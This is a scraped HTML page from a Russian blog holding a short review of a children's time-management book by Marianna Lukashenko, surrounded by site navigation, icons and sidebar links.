<path d="M15 8.25001H14.0406L13.5459 6.76547H17.2497C17.6639 6.76547 17.9996 6.42969 17.9996 6.01548C17.9996 5.60127 17.6639 5.26549 17.2497 5.26549H12.9895C12.4716 4.34211 11.4892 3.75005 10.4025 3.75005H6.84749C5.57082 3.75005 4.43753 4.56694 4.03309 5.77828L3.20938 8.25005H2.99999C1.34304 8.25001 0 9.59305 0 11.25C0 12.907 1.34304 14.25 2.99999 14.25H15C16.657 14.25 18 12.907 18 11.25C18 9.59305 16.657 8.25001 15 8.25001ZM5.45604 6.25285C5.65601 5.6539 6.21636 5.24999 6.84752 5.24999H10.4025C11.0336 5.24999 11.594 5.6539 11.7941 6.25328L12.4595 8.25001H4.7905L5.45604 6.25285ZM15 12.75H2.99999C2.17146 12.75 1.49998 12.0786 1.49998 11.25C1.49998 10.4214 2.17143 9.74999 2.99999 9.74999H3.74998H13.5H15C15.8285 9.74999 16.5 10.4214 16.5 11.25C16.5 12.0786 15.8285 12.75 15 12.75Z" fill="#262D35"/>
<path d="M9.7496 6.00003H8.00511C7.5909 6.00003 7.25513 6.33581 7.25513 6.75002C7.25513 7.16423 7.5909 7.50001 8.00511 7.50001H9.7496C10.1638 7.50001 10.4996 7.16423 10.4996 6.75002C10.4996 6.33581 10.1638 6.00003 9.7496 6.00003Z" fill="#EB6F65"/>
<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>



        <div class="articles">


            <div class="articles__list" data-toggle="ajaxScroll" data-first-page="1"
                 data-url="https://gmgo.ru/json/articles/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei">
                <div class="articles__item blog_articles" data-id="118" data-toggle="ajaxScrollChangeUrl" data-url="https://gmgo.ru/articles/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei">
    <div class="article">

        <div class="article__header">

            <a href="https://gmgo.ru/u/7" class="article__user-summary">
                <img class="article__user-avatar" src="/uploads/users/avatars/1-c6a9a078-ccd4-4af6-88fe-7843ff4fa0a1.jpg" alt="avatar">
                <span class="article__user-name">Николай М.</span>
            </a>

            <a class="article__category" href="https://gmgo.ru/category/knigi">
                <div class="article__category-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
<path d="M15.9906 2.27527C16.3166 2.1828 16.5554 1.88295 16.5554 1.52734C16.5554 1.09804 16.2074 0.75 15.7781 0.75H3.63398C2.42649 0.75 1.44452 1.73198 1.44452 2.9395V17.0606C1.44452 18.2681 2.4265 19.25 3.63398 19.25H14.366C15.5735 19.25 16.5555 18.2681 16.5555 17.0606V5.76367C16.5555 5.20002 16.3411 4.68549 15.9906 4.29746V2.27527ZM3.63398 2.30469H14.4359V3.57543C14.4127 3.57467 14.3894 3.57428 14.3659 3.57428H3.63398C3.28419 3.57428 2.99921 3.28929 2.99921 2.9395C2.99921 2.58967 3.2842 2.30469 3.63398 2.30469ZM15.0008 17.0606C15.0008 17.4103 14.7158 17.6953 14.366 17.6953H3.63398C3.28417 17.6953 2.99921 17.4103 2.99921 17.0606V5.03514C3.20031 5.09616 3.41349 5.12896 3.63398 5.12896H14.366C14.4996 5.12896 14.6234 5.1705 14.7261 5.24164C14.7393 5.25226 14.7525 5.26208 14.7654 5.27115C14.9095 5.38826 15.0008 5.56567 15.0008 5.76367V17.0606Z" fill="#262D35" stroke="#262D35" stroke-width="0.5"/>
<path d="M12.1825 10.1928L10.3102 9.92079L9.47293 8.22419C9.38409 8.04419 9.20075 7.93024 9.00004 7.93024C8.79934 7.93024 8.616 8.04419 8.52716 8.22419L7.68988 9.92079L5.81763 10.1928C5.619 10.2216 5.45394 10.3608 5.39192 10.5517C5.32987 10.7426 5.38162 10.9522 5.52534 11.0923L6.88012 12.4129L6.56027 14.2775C6.52635 14.4754 6.60766 14.6753 6.77005 14.7933C6.93247 14.9113 7.14773 14.9269 7.32541 14.8334L9.00001 13.953L10.6746 14.8335C10.7518 14.874 10.836 14.8941 10.92 14.8941H10.9215C11.2124 14.8937 11.4481 14.6577 11.4481 14.3667C11.4481 14.3262 11.4435 14.2868 11.4349 14.2489L11.12 12.4129L12.4748 11.0923C12.6185 10.9522 12.6702 10.7426 12.6082 10.5517C12.5462 10.3608 12.3811 10.2217 12.1825 10.1928V10.1928ZM10.1852 11.8512C10.061 11.9723 10.0042 12.1469 10.0336 12.318L10.2196 13.4027L9.2454 12.8905C9.09176 12.8097 8.90821 12.8097 8.75462 12.8905L7.78037 13.4027L7.96641 12.318C7.99577 12.1469 7.93903 11.9723 7.81475 11.8512L7.02662 11.0829L8.11583 10.9246C8.2876 10.8997 8.43607 10.7918 8.51288 10.6361L9.00001 9.64914L9.48713 10.6361C9.56395 10.7918 9.71245 10.8997 9.88419 10.9246L10.9734 11.0829L10.1852 11.8512Z" fill="#EB6F65"/>
</svg>                </div>
                <div
                    class="article__category-title">Книги</div>
            </a>


            <span class="article__published-date">4 года назад</span>

            <div class="article__user-subscribe">
                                    <button data-toggle="subscribe"
                            data-subscribable-type="users" data-subscribable-id="7">
                        <span class="icon__plus"></span>
                        Подписаться
                    </button>
                            </div>

        </div>


        <h1 class="article__title">Тайм-менеджмент для детей. Книга продвинутых родителей</h1>


        <div class="article__poster">
            <img class="article__poster-img" src="/uploads/articles/posters/7-c4af1ac2-a28f-4ee2-9b09-3dec2eeafb40.jpg"
                 alt="Книга продвинутых родителей" title="Тайм-менеджмент для детей">
        </div>


        <div class="article__text">
            <p>Марианна Лукашенко под покровительством Глеба Архангельского после многолетней практики в центре качества образования написала книгу. Это руководство как для родителей, которые не могут или не хотят тратить уйму времени на споры и пререкания, так и для детей, которым не помешало бы управление временем. Тайм-менеджмент для детей от доктора экономических наук, профессора и вице-президента <a href="https://synergy.ru/" target="_blank" rel="nofollow noreferrer noopener">университета Синергия</a>.</p>
<h2>Как научить ребенка тайм-менеджменту</h2>
<figure class="image"><img class="img-fluid" title="Лукашенко - тайм-менеджмент для детей и продвинутых родителей" src="https://gmgo.ru/uploads/articles/images/7-4b270b5b-3c54-4e15-b801-5349c0e1a064.jpg" alt="Тайм-менеджмент для детей" />
<figcaption></figcaption>
</figure>
<p>Книга хорошо адаптировано для чтения детьми, много картинок, язык не сложный. Написано живо и забавно, примеры реальные, поэтому вероятнее всего попадут в цели и стремления маленького человека. Более того, хотим отметить, что примеры - это самое ценное в этой книге, потому что приемы те же, что и в любой другой книге по тайм-менеджменту. А ситуации приурочены к детским и родительским проблемам, поэтому можно почитать вместе с детьми.</p>
<p>Книга хорошо структурирована, но охватываются только школьники старших классов. То есть, приёмы переделаны из обычных взрослых. Чувствуется стиль Глеба Архангельского, которого мы упоминали в двух статьях (<a href="https://gmgo.ru/articles/knigi-po-taim-menedzmentu-top-10-kotorye-cashhe-vsego-rekomenduyut" target="_blank" rel="nofollow noreferrer noopener">книги по тайм-менеджменту</a> и <a href="https://gmgo.ru/articles/reiting-knig-po-taim-menedzmentu" target="_blank" rel="nofollow noreferrer noopener">список рейтинг книг по тайм-менеджменту</a>). Про автора много положительных отзывов, которые немного красочно написаны и столько же корявеньких рецензий обычных людей.</p>
<p>Лукашенко, судя по всему, его <strong><abbr title="лицо которое пользуется чьим-то покровительством">протеже</abbr></strong>, потому что неоднократно упоминается ежедневник Архангельского.</p>
<p>Книга нормальная, потому что ничего плохого в себе не содержит, кроме пользы. Но есть такие книги, как "Победи прокрастинацию", где более подробная структура для ежедневной работы или "Ваш ребенок может все", где рассмотрены разные возрастные группы.</p>
<p>Объем сравнительно не большой, поэтому много времени вы не потратите.&nbsp;</p>
<p>Реально крута сама идея, которая затронула личную эффективность подростков, а также тот объем внимания, который привлекли к этой книге. Поэтому книгу однозначно стоит купить для ребенка, ведь издания, которое лучше заинтересует детей мы не видели.&nbsp;</p>
<h2>Тайм-менеджмента для мамы с ребенком или двумя детьми</h2>
<p>Книга хорошо сочетает в себе информацию, как для детей, так и для их родителей. Поэтому мамы домохозяйки могут вынести оттуда много интересного именно в их смежной теме. Получается, что книга затронет: воспитание, саморазвитие ребенка, тайм-менеджмент с детьми и то, как лучше доносить до них информацию. Кроме того, само по себе, совместное дело по прочтению этой книги поможет детям и родителям понять друг друга. Плюс, в команде люди сплачиваются.&nbsp;</p>
        </div>

        <div class="article__tags article__tags" data-width="500">
            <div class="article__tags-items article__tags-items">
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/psihologiya">
                        <span class="hashtag">#</span>
                        <span>Психология</span>
                    </a>
                            </div>


            <div class="tooltip">
                <div class="tooltip__elements-count">+</div>
                <div class="tooltip__content">
                    <div class="tooltip-article__items"></div>
                </div>
            </div>
        </div>

        <div class="article__actions">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="118" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">--}}
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="118" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div class="counters counters__comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </div>

            </div>

            <div class="article__share">
                 <div class="share" data-data={"id":118,"title":"%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9.+%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0+%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%BD%D1%83%D1%82%D1%8B%D1%85+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9","url":"https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"},"mail":{"link":"mailto:?subject=%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9.+%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0+%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%BD%D1%83%D1%82%D1%8B%D1%85+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9\u0026body=https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei\u0026text=%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9.+%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0+%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%BD%D1%83%D1%82%D1%8B%D1%85+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei\u0026title=%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9.+%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0+%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%BD%D1%83%D1%82%D1%8B%D1%85+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei\u0026text=%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9.+%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0+%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%BD%D1%83%D1%82%D1%8B%D1%85+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/taim-menedzment-dlya-detei-kniga-prodvinutyx-roditelei"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>

            <div class="article__actions-spacer"></div>

            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">531</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>
        </div>
    </div>

    <div class="replies" data-commentable-type="blog_articles" data-commentable-id="118">
    <div class="replies__title">Комментарии</div>
    <div class="replies__header">
                    <p><span class="replies__auth" href="#" data-toggle="auth-modal">Войдите</span>, чтобы прокомментировать или поставить «Мне нравится».</p>
        
    </div>
    <div class="replies__list">
            </div>
</div>








<div class="ads">
<div class="ads__yandex" data-block_id="R-A-2453535-9" id="yandex_rtb_R-A-2453535-9-1"></div>
</div>


</div>
            </div>

            
            
            
            
            

        </div>
    </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
